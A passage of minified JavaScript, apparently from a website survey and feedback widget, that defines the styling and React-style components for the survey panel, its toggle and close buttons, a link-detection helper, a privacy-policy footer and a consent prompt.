e.backgroundColor}),st.spacer.x2,st.spacer.x2pt5,st.spacer.x1pt5,st.animation.property("opacity"),(function(e){return e.isMinimized?0:1}),st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return e.isMinimized?"none":"auto"}),(function(e){return function(e,n){var t="344px",r="100vw",o="100px",i="".concat(st.spacer.x1),a="".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0"),l="calc(100vh - ".concat(o,")"),s="100vh",c=function(t,r,o){return n?r:e?o:t};return Zr(Fo||(Fo=Wo(["\n        width: ",";\n        bottom: ",";\n        box-shadow: ",";\n        border-radius: ",";\n        max-height: "," !important;\n\n        "," {\n            width: ",";\n            bottom: ",";\n            box-shadow: ",";\n            border-radius: ",";\n            max-height: "," !important;\n        }\n    "])),c(r,r,t),c("0","0",o),c(st.shadow.mobile,st.shadow.mobile,st.shadow.desktop),c(a,a,i),c(s,s,l),st.breakpoint.desktop,c(t,r,t),c(o,"0",o),c(st.shadow.desktop,st.shadow.mobile,st.shadow.desktop),c(i,a,i),c(l,s,l))}(e.isPreviewMode,e.forceMobilePreview)}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r=e.positionLeft,o=e.positionRight,t?Zr(Do||(Do=Wo(["\n            left: 0;\n            right: 0;\n        "]))):n?r?Zr(Uo||(Uo=Wo(["\n                left: ",";\n                right: auto;\n            "])),st.spacer.x3):o?Zr(Bo||(Bo=Wo(["\n                right: ",";\n                left: auto;\n            "])),st.spacer.x3):Zr(Ro||(Ro=Wo(["\n            ","\n            ","\n        "])),r?"left: 0;":"",o?"right: 0;":""):Zr(Ho||(Ho=Wo(["\n        left: 0;\n        right: 0;\n\n        "," {\n            left: ",";\n            right: ",";\n        }\n    "])),st.breakpoint.desktop,r?st.spacer.x3:"auto",o?st.spacer.x3:"auto");var n,t,r,o})),Yo=function(e){var n=e.isClosed,t=e.isFinalStep,r=e.isMinimized,o=e.isShowingOnce,i=e.updateMinimizedState,a=e.isMobilePreview,l=e.children,s=e.uniqueId,c=e.labelId,u=void 0===c?"":c,d=e.toggleId,f=void 0===d?"":d,h=dt(),m=!t&&!n;return p(Jo,null,p(ko,{isVisible:!r&&!n,isPreview:sr(),onClick:function(){t||r||i()}}),m&&r&&p(To,{isMinimized:!0,isShowingOnce:o,onClick:i,toggleId:f}),p("div",{role:"dialog","aria-labelledby":u,"aria-hidden":r},m&&!r&&p(To,{isMinimized:!1,isShowingOnce:o,onClick:i,toggleId:f}),p(Ko,{backgroundColor:h.background,isMinimized:r,isClosed:n,positionLeft:"bottom_left"===h.position,positionRight:"bottom_right"===h.position,isPreviewMode:sr(),forceMobilePreview:a,theme:h},p(Zo,{isShowingOnce:o,onClick:i,isPreviewMode:sr(),forceMobilePreview:a,uniqueId:s}),l)))},Qo=function(e){var n=e.color;return p("svg",{width:"13",height:"12",viewBox:"0 0 13 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},p("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.634 3.30574C11.7889 3.46361 11.7892 3.71984 11.6346 3.87804L7.0458 8.57419C6.97628 8.64852 6.89287 8.70794 6.80045 8.74888C6.70575 8.79084 6.60362 8.8125 6.50037 8.8125C6.39712 8.8125 6.29499 8.79084 6.20029 8.74888C6.10786 8.70794 6.02445 8.64852 5.95493 8.57419L1.36613 3.87804C1.21156 3.71984 1.21181 3.46361 1.3667 3.30574C1.52159 3.14786 1.77247 3.14812 1.92705 3.30632L6.50037 7.98662L11.0737 3.30632C11.2283 3.14812 11.4791 3.14786 11.634 3.30574Z",fill:n,stroke:n,strokeWidth:"0.5",strokeLinecap:"round",strokeLinejoin:"round"}))},ei=function(e){var n=e.color;return p("svg",{"aria-hidden":!0,xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"4 4 16 16",fill:"none","data-testid":"icon-close"},p("rect",{width:"24",height:"24",fill:"#C4C4C4",fillOpacity:"0.01"}),p("path",{d:"M16.781 7.21875C16.4893 6.92708 16.0164 6.92708 15.7248 7.21875L11.9998 10.9438L8.2748 7.21881C7.98313 6.92714 7.51024 6.92714 7.21857 7.21881C6.9269 7.51048 6.9269 7.98337 7.21857 8.27504L10.9435 12L7.21857 15.725C6.9269 16.0166 6.9269 16.4895 7.21857 16.7812C7.51024 17.0729 7.98313 17.0729 8.2748 16.7812L11.9998 13.0562L15.7248 16.7812C16.0164 17.0729 16.4893 17.0729 16.781 16.7812C17.0727 16.4896 17.0727 16.0167 16.781 15.725L13.056 12L16.781 8.27499C17.0727 7.98332 17.0727 7.51042 16.781 7.21875Z",fill:n}))};function ni(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var ti,ri,oi,ii=et.button(Go||(Go=ni(["\n    && {\n        display: flex;\n        position: absolute;\n        width: fit-content;\n        height: ","px;\n        padding: 0 ",";\n        white-space: nowrap;\n        justify-content: center;\n        align-items: center;\n        border-radius: ",";\n        border: 0;\n        cursor: pointer;\n        background: "," !important;\n        color: "," !important;\n        fill: "," !important;\n        font-size: 1em;\n        bottom: ",";\n        gap: 10px;\n        transform-origin: bottom center;\n        pointer-events: all;\n\n        &:focus-visible {\n            ","\n            outline: none !important;\n        }\n\n        ","\n\n        ","\n    }\n"])),38,st.spacer.x2pt5,(function(e){return"middle_left"===e.position?"0 0 6px 6px":"6px 6px 0 0"}),(function(e){return e.theme.button}),(function(e){return e.theme.buttonText}),(function(e){return e.theme.buttonText}),(function(e){return e.position.includes("middle_")?"50%":"".concat(0,"px")}),(function(e){var n=e.theme;return"box-shadow: 0 0 0 1px ".concat(n.buttonText,", 0 0 0 3px ").concat(n.button," !important;")}),(function(e){return function(e,n,t,r){var o="fixed",i="absolute",a=function(e,n){switch(e){case"middle_left":return"\n                left: 0px;\n                right: auto;\n                transform: translate(calc(-50% + ".concat(38,"px), 0) rotate(-90deg);");case"middle_right":return"\n                left: auto;\n                right: 0px;\n                transform: translate(50%, 0) rotate(-90deg);";default:return"\n                top: ".concat(n?"auto":"-".concat(38,"px"),";\n                bottom: ").concat(n?"0px":"auto",";\n                right: ").concat(e.includes("_right")?st.spacer.x3:"auto",";\n                left: ").concat(e.includes("_left")?st.spacer.x3:"auto",";")}}(t,r),l=function(e){switch(e){case"middle_left":return"\n                left: auto;\n                right: 0px;\n                transform: translate(calc(50% + ".concat(38,"px), 0) rotate(-90deg);");case"middle_right":return"\n                right: auto;\n                left: 0px;\n                transform: translate(-50%, 0) rotate(-90deg);\n            ";default:return"\n                top: -".concat(38,"px;\n                ").concat(e.includes("_right")?"margin-right: ".concat(st.spacer.x2):"margin-left: ".concat(st.spacer.x2),"\n            ")}}(t),s=function(t,r,o){return n?r:e?o:t};return"\n        position: ".concat(s(o,o,i),";\n        ").concat(s(a,a,l),";\n\n        ").concat(st.breakpoint.desktop," {\n            position: ").concat(s(i,o,i),";\n            ").concat(s(l,a,l),";\n        }\n    ")}(e.isPreviewMode,e.forceMobilePreview,e.position,e.isMinimized)}),(function(e){var n=e.isMinimized,t=e.isPreviewMode,r=e.forceMobilePreview;return n?"":function(e,n){var t="flex",r="none",o=function(o){return n?r:e?t:o};return"\n        display: ".concat(o(r),";\n\n        ").concat(st.breakpoint.desktop," {\n            display: ").concat(o(t),";\n        }\n    ")}(t,r)})),ai=et.div(Vo||(Vo=ni(["\n    && {\n        display: flex;\n        width: 1em;\n        height: 1em;\n        align-items: center;\n        justify-content: center;\n\n        ","\n    }\n"])),(function(e){return function(e,n){var t=e.includes("bottom_"),r=e.includes("_left");return t?"":"transform: rotate(".concat(n?"90deg":r?"180deg":"0",");")}(e.position,e.isMinimized)})),li=et.span(Xo||(Xo=ni(["\n    && {\n        color: ",";\n        ",";\n        font-size: 1em;\n    }\n\n    &&& {\n        ",";\n        ",";\n    }\n"])),(function(e){return e.theme.buttonText}),st.text.fontFamily("Ambit"),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.surveyButton})),si=function(e){var n,t=e.buttonLabel||hj.polls.translate("feedback"),r=e.isMinimized?hj.polls.translate("show_survey"):e.isShowingOnce?hj.polls.translate("close_survey"):hj.polls.translate("hide_survey"),o=dt();return p(ii,{position:e.position,theme:o,"aria-label":"".concat(t," - ").concat(r),onClick:e.updateMinimizedState,ref:e.buttonRef,id:null!==(n=e.toggleId)&&void 0!==n?n:"",isMinimized:e.isMinimized,isPreviewMode:e.isPreviewMode,forceMobilePreview:e.forceMobilePreview},p(ai,{position:e.position,isMinimized:e.isMinimized},e.isMinimized?p(Io,{color:o.buttonText}):e.isShowingOnce?p(ei,{color:o.buttonText}):p(Qo,{color:o.buttonText})),p(li,{theme:o},t||hj.polls.translate("feedback")))};function ci(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var ui,di,pi,fi,hi,mi,_i,vi,yi,bi,gi,wi,xi,ki,ji,Si,Ci,Mi,Pi,Oi,Ai,zi=et.div(ri||(ri=ci(["\n    && {\n        justify-content: flex-end;\n        margin: "," 0 -"," 0;\n        ","\n    }\n"])),st.spacer.x2,st.spacer.x1,(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="none",o="flex",i=function(e){return t?o:n?r:e},Zr(ti||(ti=ci(["\n        display: ",";\n\n        "," {\n            display: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),Ii=et.button(oi||(oi=ci(["\n    && {\n        display: flex;\n        background-color: transparent;\n        border: 0;\n        cursor: pointer;\n    }\n"]))),Ei=function(e){var n,t,r,o,i=e.isPreviewMode,a=e.forceMobilePreview,l=e.isShowingOnce,s=e.onClick,c=dt(),u=oo(null===(n=c.customCSS)||void 0===n||null===(t=n.dropdownArrow)||void 0===t?void 0:t.color)||c.icon,d=oo(null===(r=c.customCSS)||void 0===r||null===(o=r.closeButton)||void 0===o?void 0:o.color)||c.icon;return p(zi,{isPreviewMode:i,forceMobilePreview:a},p(Ii,{onClick:s},l?p(Gr,{color:d}):p(Vr,{color:u})))};function Ti(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Li(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Li(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Li(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Ni(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Fi,Di,Ui,Bi=Wr(ui||(ui=Ni(["\n    from { opacity: 0; }\n    to { opacity: 1; }\n"]))),Ri=Wr(di||(di=Ni(["\n    from { opacity: 1 }\n    to { opacity: 0 }\n"]))),Hi=et.div(_i||(_i=Ni(["\n    &&& {\n        z-index: ",";\n        position: fixed;\n        left: 0;\n        right: 0;\n        ",";\n    }\n"])),st.maxIndex,st.printNoDisplay),qi=Wr(vi||(vi=Ni(["\n    from { transform: translate(-100%, -50%); }\n    to { transform: translate(0, -50%); }\n"]))),$i=Wr(yi||(yi=Ni(["\n    from { transform: translate(100%, -50%); }\n    to { transform: translate(0, -50%); }\n"]))),Zi=Wr(ki||(ki=Ni(["\n    from { transform: translateY(100%) }\n    to { transform: translateY(0) }\n"]))),Wi=et.div(Pi||(Pi=Ni(["\n    && {\n        ","\n    }\n"])),(function(e){return function(e,n,t,r,o){var i=r.includes("_left"),a=r.includes("bottom_"),l="\n        bottom: 0;\n        animation: none;\n    ",s=Zr(ji||(ji=Ni(["\n        display: flex;\n        ","\n        ","\n    "])),a?Zr(Si||(Si=Ni(["\n                  padding: 0 ",";\n                  transform: translateY(",");\n                  animation: ",";\n                  ","\n              "])),st.spacer.x3,t?"100%":"0",o?Zr(Ci||(Ci=Ni(["\n                            "," 0.3s ease-in-out ","\n                        "])),Zi,t?"reverse":""):"none",i?"left: 0;":"right: 0;"):"",function(e,n,t){switch(e){case"middle_right":return Zr(bi||(bi=Ni(["\n                bottom: auto;\n                top: 50%;\n                right: 0px;\n                transform: translate(",", -50%);\n                animation: ",";\n            "])),n?"100%":"0",t?Zr(gi||(gi=Ni(["\n                          "," 0.3s ease-in-out ","\n                      "])),$i,n?"reverse":""):"none");case"middle_left":return Zr(wi||(wi=Ni(["\n                bottom: auto;\n                top: 50%;\n                left: 0px;\n                transform: translate(",", -50%);\n                animation: ",";\n            "])),n?"-100%":"0",t?Zr(xi||(xi=Ni(["\n                          "," 0.3s ease-in-out ","\n                      "])),qi,n?"reverse":""):"none");default:return""}}(r,t,o)),c=function(t,r,o){return n?r:e?o:t};return Zr(Mi||(Mi=Ni(["\n        position: fixed;\n        width: fit-content;\n        pointer-events: ",";\n        z-index: ",";\n        max-width: 100%;\n\n        ","\n\n        "," {\n            ","\n        }\n    "])),t?"none":"initial",st.maxIndex,c(l,l,s),st.breakpoint.desktop,c(s,l,s))}(e.isPreviewMode,e.forceMobilePreview,e.isMinimized,e.position,e.shouldAnimate)})),Gi=et.div(Ai||(Ai=Ni(["\n    && {\n        display: ",";\n        flex-direction: column;\n        background: ",";\n        padding: "," ",";\n\n        * {\n            ","\n            ","\n        }\n\n        ","\n        ","\n        ","\n        ","\n    }\n"])),(function(e){return e.isClosed?"none":"flex"}),(function(e){return e.backgroundColor}),st.spacer.x2,st.spacer.x2pt5,st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n=e.position;return n.includes("_left")?"left: ".concat(n.includes("middle_")?0:st.spacer.x3,";"):""}),(function(e){var n=e.position;return n.includes("_right")?"right: ".concat(n.includes("middle_")?0:st.spacer.x3,";"):""}),(function(e){return function(e,n,t,r,o){var i,a,l=null!==(i=null==o||null===(a=o.current)||void 0===a?void 0:a.getBoundingClientRect())&&void 0!==i?i:{width:0,height:0},s=t.includes("middle_"),c=t.includes("_left"),u=l.width+16>344&&!s?"".concat(l.width+32,"px"):"".concat(344,"px"),d="100vw",p="".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0"),f="".concat(function(e,n){return e?n?"0 ".concat(st.spacer.x1," ").concat(st.spacer.x1," 0"):"".concat(st.spacer.x1," 0 0 ").concat(st.spacer.x1):"".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0")}(s,c),";"),h=function(t,r,o){return n?r:e?o:t};return Zr(Oi||(Oi=Ni(["\n        width: ",";\n        box-shadow: ",";\n        border-radius: ",";\n        min-height: ",";\n        max-height: 100vh !important;\n        max-width: 100%;\n\n        "," {\n            width: ",";\n            box-shadow: ",";\n            border-radius: ",";\n            min-height: ",";\n        }\n    "])),h(d,d,u),r?"":h(st.shadow.mobile,st.shadow.mobile,st.shadow.desktop),h(p,p,f),h("".concat(l.height+32,"px"),"auto","".concat(l.height+32,"px")),st.breakpoint.desktop,h(u,d,u),r?"":h(st.shadow.desktop,st.shadow.mobile,st.shadow.desktop),h(f,p,f),h("".concat(l.height+32,"px"),"auto","".concat(l.height+32,"px")))}(e.isPreviewMode,e.forceMobilePreview,e.position,e.isMinimized,e.buttonRef)}),(function(e){return function(e,n,t,r){var o=Zr(pi||(pi=Ni(["\n        opacity: ",";\n        ","\n    "])),t?0:1,r?t?Zr(fi||(fi=Ni(["\n                      animation: "," 0.3s ease-in-out;\n                  "])),Ri):Zr(hi||(hi=Ni(["\n                      animation: "," 0.3s ease-in-out;\n                  "])),Bi):""),i="\n        animation: none;\n        opacity: 1;\n    ",a=function(t,r,o){return n?r:e?o:t};return Zr(mi||(mi=Ni(["\n        ","\n\n        "," {\n            ","\n        }\n    "])),a(o,o,i),st.breakpoint.desktop,a(i,o,i))}(e.isPreviewMode,e.forceMobilePreview,e.isMinimized,e.shouldAnimate)})),Vi=function(e){var n=e.isClosed,t=e.isFinalStep,r=e.isMinimized,o=e.isShowingOnce,i=e.toggleId,a=e.updateMinimizedState,l=e.isMobilePreview,s=e.children,c=e.labelId,u=void 0===c?"":c,d=e.surveyBodyRef,f=e.buttonLabel,h=e.buttonRef,m=dt(),_=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Li(n,2<r?2:r)}return e(n,2)}(Ti,W(!1)),v=_[0],y=_[1],b=function(){y(!0),a(),setTimeout((function(){return y(!1)}),300)};return p(Hi,null,p(ko,{isVisible:!r&&!n,isPreview:sr(),onClick:function(){t||r||b()}}),p(Wi,{isMinimized:r,position:m.position,isPreviewMode:sr(),forceMobilePreview:l,shouldAnimate:v},r?p(si,{buttonLabel:f,updateMinimizedState:b,position:m.position,buttonRef:h,isMinimized:r,isShowingOnce:o,toggleId:i,isPreviewMode:sr(),forceMobilePreview:l}):null,p("div",{role:"dialog","aria-labelledby":u,"aria-hidden":r,ref:d},p("div",{id:"innerLayer"},r||t||n?null:p(si,{position:m.position,buttonLabel:f,toggleId:i,isMinimized:r,isShowingOnce:o,buttonRef:h,updateMinimizedState:b,isPreviewMode:sr(),forceMobilePreview:l}),p(Gi,{backgroundColor:m.background,isMinimized:r,isClosed:n,position:m.position,isPreviewMode:sr(),forceMobilePreview:l,buttonRef:h,shouldAnimate:v,theme:m},p(Ei,{isPreviewMode:sr(),forceMobilePreview:l,onClick:b,isShowingOnce:o}),s)))))},Xi=function(e){if(e){if(e.startsWith("data:image")||e.startsWith("blob:")||e.startsWith("http"))return e;var n="live"===hj.environment?hj.surveyImagesHost:"d23waydkwbngmu.cloudfront.net";return"https://".concat(n,"/").concat(e)}},Ji=et.div(Fi||(Fi=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        display: flex;\n        justify-content: space-between;\n        align-items: flex-start;\n        margin-bottom: ",";\n\n        p {\n            text-align: left;\n            color: "," !important;\n            ",";\n            font-size: 0.875em !important; // 14x;\n        }\n        a {\n            margin-left: 8px;\n            white-space: nowrap;\n            color: "," !important;\n            ",";\n            font-size: 0.875em !important; // 14x;\n        }\n    }\n"])),st.spacer.x2,(function(e){return e.theme.textLight}),st.text.body2,(function(e){return e.theme.textLight}),st.text.body2),Ki=function(e){var n=e.showLegal,t=dt();if(!n)return null;var r=hj.settings,o=r.legal_name,i=r.privacy_policy_url;return p(Ji,{theme:t},p("p",null,o),null!==i&&p("a",{href:i,target:"_blank",rel:"noopener noreferrer"},hj.polls.translate("privacy_policy")))};function Yi(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Qi,ea,na,ta=function(e){return"\n    &&& {\n        border-radius: ".concat(st.spacer.x0pt5,";\n        border: none;\n        padding: 10px ").concat(st.spacer.x2,";\n        transition: all 0.2s ease-in-out;\n        cursor: pointer;\n        ").concat(st.text.subtitle2,";\n        text-align: center;\n        font-size: 0.875em !important;\n\n        &:focus-visible {\n            box-shadow: 0px 0px 0px 1px ").concat(e.background,", 0px 0px 0px 3px ").concat(e.buttonOutline,";\n            outline: none;\n        }\n\n        &:active {\n            box-shadow: inset 0px 2px 4px rgba(45, 54, 66, 0.07), inset 0px 1px 2px rgba(45, 54, 66, 0.07);\n        }\n\n        &:disabled {\n            color: ").concat(e.disabledText," !important;\n            cursor: not-allowed;\n        }\n")},ra={primary:function(e){return function(e){return"\n    background-color: ".concat(e.button," !important;\n    color: ").concat(e.buttonText," !important;\n\n    &:hover,&:hover:enabled {\n        background-color: ").concat(e.buttonHover," !important;\n        color: ").concat(e.buttonTextHover," !important;\n    };\n    &:focus-visible {\n        background-color: ").concat(e.button,";\n    };\n    &:disabled {\n        background-color: ").concat(e.disabled," !important;\n        color: ").concat(e.disabledText," !important;\n    };\n")}(e)},secondary:function(e){return function(e){return"\n    &&& {\n        background-color: ".concat(e.background,";\n        box-shadow: ").concat(e.button," 0px 0px 0px 1px inset;\n        color: ").concat(e.buttonSecondaryText," !important;\n\n    &:hover:enabled {\n        box-shadow: ").concat(e.buttonHover," 0px 0px 0px 2px inset;\n        color: ").concat(e.buttonSecondaryText," !important;\n    };\n    &:focus-visible {\n        color: ").concat(e.buttonSecondaryText," !important;\n        box-shadow: 0 0 0 1px ").concat(e.background,", 0 0 0 3px ").concat(e.buttonOutline,", inset 0 0 0 2px ").concat(e.buttonHover,";\n    }\n\n    &:disabled {\n        box-shadow: none;\n        background-color: ").concat(e.disabled," !important;\n        color: ").concat(e.disabledText,";\n    };\n\n")}(e)},ghost:function(e){return function(e){return"\n    background-color: transparent;\n    color: ".concat(e.ghostButtonText," !important;\n\n    &:hover:enabled {\n        background-color: ").concat(e.ghostButtonHover,";\n    };\n\n    &:focus-visible {\n        box-shadow: 0px 0px 0px 1px ").concat(e.background,", 0px 0px 0px 3px ").concat(e.buttonOutline,";\n\n    }\n")}(e)}},oa="padding: 10px ".concat(st.spacer.x2,";"),ia="padding: 6px ".concat(st.spacer.x2,";"),aa="white-space: nowrap",la={m:oa,s:ia},sa=et.button(Di||(Di=Yi(["\n    &&& {\n        ",";\n        ",";\n        ",";\n        ",";\n        ",";\n        ",";\n    }\n"])),(function(e){var n=e.theme;return ta(n)}),(function(e){var n=e.size;return la[n]}),(function(e){var n=e.kind,t=e.theme;return ra[n](t)}),(function(e){return e.noWrap&&aa}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n=e.withCustomCSS;return n&&n})),ca=et.a(Ui||(Ui=Yi(["\n    &&& {\n        ",";\n        ",";\n\n        text-decoration: none !important;\n\n        &:hover,\n        &:focus,\n        &:active {\n            text-decoration: none;\n        }\n\n        ",";\n\n        color: "," !important;\n\n        ",";\n        ",";\n        ",";\n    }\n"])),(function(e){var n=e.theme;return ta(n)}),(function(e){var n=e.size;return la[n]}),(function(e){return e.noWrap&&aa}),(function(e){return e.theme.defaultText}),(function(e){var n=e.kind,t=e.theme;return ra[n](t)}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n=e.withCustomCSS;return n&&n})),ua=function(e){var n=e.children,t=e.kind,r=void 0===t?"primary":t,o=e.isDisabled,i=e.onClick,a=e.as,l=e.href,s=e.isExternal,c=void 0!==s&&s,u=e.size,d=void 0===u?"m":u,f=e.ariaLabel,h=e.withCustomCSS,m=e.noWrap,_=void 0!==m&&m,v=dt();return"a"===a?p(ca,{withCustomCSS:h,kind:r,target:c?"_blank":"_self",rel:"noopener noreferrer","aria-disabled":o,href:l,theme:v,size:d,noWrap:_},n):p(sa,{withCustomCSS:h,type:"button",kind:r,disabled:o,onClick:i,"aria-label":f,theme:v,size:d,noWrap:_},n)},da=et.div(Qi||(Qi=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    &&& {\n        display: flex;\n        flex-direction: row-reverse;\n        flex-wrap: wrap;\n        justify-content: center;\n        align-items: center;\n        gap: ",";\n\n        button {\n            flex: 1;\n            white-space: nowrap;\n        }\n    }\n"])),st.spacer.x2),pa=function(e){var n,t=e.onClose,r=dt();return p(da,null,p(ua,{withCustomCSS:null===(n=r.customCSS)||void 0===n?void 0:n.button,kind:"primary",onClick:t},hj.polls.translate("close")))},fa=/(\b(https?):\/\/[-A-Z0-9+&amp;@#/%?=~_|!:,.;]*[-A-Z0-9+&amp;@#/%=~_|])/gim,ha=/(^|[^/])(www\.[\S]+(\b|$))/gim,ma="",_a=function(e){return e&&e.match(ha)};function va(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var ya,ba,ga,wa,xa={inline:function(){return"\n    &&& {\n        color: inherit;\n        font-size: inherit;\n        line-height: inherit;\n        outline: none;\n        text-decoration-line: underline;\n\n        &:hover {\n            text-decoration-thickness: 2px;\n        }\n    }\n"},standalone:function(e){return"\n    &&& {\n        ".concat(st.text.link,"\n        color: ").concat(e.button," !important;\n        outline: none;\n        text-decoration-line: underline;\n\n        &:hover {\n            text-decoration-thickness: 2px;\n        }\n    }\n")}},ka=function(e,n){return"\n    &&& {\n        border: none;\n        background-color: transparent;\n        color: ".concat(n?"inherit":e.defaultText,";\n        cursor: pointer;\n        font-size: ").concat(n?"inherit":"0.875em !important",";\n\n        &:hover {\n            text-decoration-thickness: 2px;\n        }\n\n        &:focus-visible {\n            box-shadow: 0 0 0 1px ").concat(e.background,", 0 0 0 3px ").concat(e.buttonOutline,";\n            outline: none;\n        }\n    }\n")},ja=et.a(ea||(ea=va(["\n    ","\n    ",";\n\n    color: "," !important;\n\n    &&&& {\n        ",";\n    }\n"])),(function(e){var n=e.theme,t=e.isInline;return ka(n,t)}),(function(e){var n=e.kind,t=e.theme;return xa[n](t)}),(function(e){return e.theme.defaultText}),(function(e){var n=e.withCustomCSS;return n&&n})),Sa=et.button(na||(na=va(["\n    ","\n    ",";\n\n    color: "," !important;\n\n    &&&& {\n        ",";\n    }\n"])),(function(e){var n=e.theme;return ka(n)}),(function(e){var n=e.kind,t=e.theme;return xa[n](t)}),(function(e){return e.theme.defaultText}),(function(e){var n=e.withCustomCSS;return n&&n})),Ca=function(e){var n=e.children,t=e.onClick,r=e.as,o=e.href,i=e.isExternal,a=e.kind,l=e.ariaLabel,s=e.isInline,c=e.withCustomCSS,u=dt();return"button"===r?p(Sa,{withCustomCSS:c,onClick:t,kind:a,"aria-label":l,theme:u},n):p(ja,{withCustomCSS:c,href:o,target:!0===i?"_blank":"_self",rel:"noopener noreferrer",kind:a,isInline:s,"aria-label":l,theme:u},n)},Ma=function(e){var n,t=e.text,r=e.isInline,o=void 0!==r&&r;return(n=t,n?(n=(n=n.replace(fa,"".concat(ma,"$1").concat(ma))).replace(ha,"$1".concat(ma,"$2").concat(ma))).split(ma):[]).map((function(e,n){return function(e){return!(!function(e){return e&&e.match(fa)}(e)&&!_a(e))}(e)?p(Ca,{key:n,href:(t=e,_a(t)?"http://".concat(t):t),isExternal:!0,kind:"inline",isInline:o},e):p(h,{key:n},e);var t}))},Pa=et.h2(ya||(ya=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        color: "," !important;\n        display: block;\n        white-space: pre-wrap;\n        overflow-wrap: break-word;\n        text-align: center;\n\n        padding-top: ",";\n        margin: 0;\n        ","\n        ",";\n        font-size: 1em !important; // 16px;\n        line-height: 1.5em;\n\n        a {\n            color: "," !important;\n        }\n    }\n\n    &&& {\n        ",";\n        ",";\n    }\n"])),(function(e){return e.fontColor}),st.spacer.x0pt5,(function(e){return e.extraPaddingBottom?"padding-bottom: ".concat(st.spacer.x1,";"):""}),st.text.subtitle1,(function(e){return e.fontColor}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.questionTitle})),Oa=function(e){var n=e.fontColor,t=e.message,r=e.extraPaddingBottom,o=dt();return p(Pa,{theme:o,tabIndex:-1,fontColor:n,extraPaddingBottom:r},p(Ma,{text:t}))};function Aa(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var za,Ia=et.div(ba||(ba=Aa(["\n    &&& {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n    }\n"])),st.spacer.x2),Ea=et.div(ga||(ga=Aa(["\n    &&& {\n        color: "," !important;\n        ",";\n        text-align: initial;\n        line-height: 1em;\n        font-size: 0.875em !important; // 14x;\n    }\n"])),(function(e){return e.theme.defaultText}),st.text.body2),Ta=et.div(wa||(wa=Aa(["\n    &&& {\n        display: flex;\n        flex-direction: row;\n        justify-content: space-between;\n        align-items: center;\n        gap: ",";\n\n        button {\n            flex: 1;\n        }\n    }\n"])),st.spacer.x2),La=function(e){var n,t,r,o,i,a=e.onConsent,l=e.onDecline,s=dt();return p(Ia,null,p(Ea,{theme:s},p("p",{tabIndex:0},null===(n=hj.polls)||void 0===n?void 0:n.translate("consent"))," ",p(Ca,{href:null===(t=hj.polls)||void 0===t?void 0:t.translate("consent_more_information_url"),isExternal:!0,kind:"standalone"},null===(r=hj.polls)||void 0===r?void 0:r.translate("consent_more_information"))),p(Ta,null,p(ua,{kind:"secondary",onClick:l},null===(o=hj.polls)||void 0===o?void 0:o.translate("decline_consent")),p(ua,{onClick:a},null===(i=hj.polls)||void 0===i?void 0:i.translate("give_consent"))))},Na=(hj.tryCatch((function(e){var n=e||navigator.userAgent;return n.indexOf("MSIE 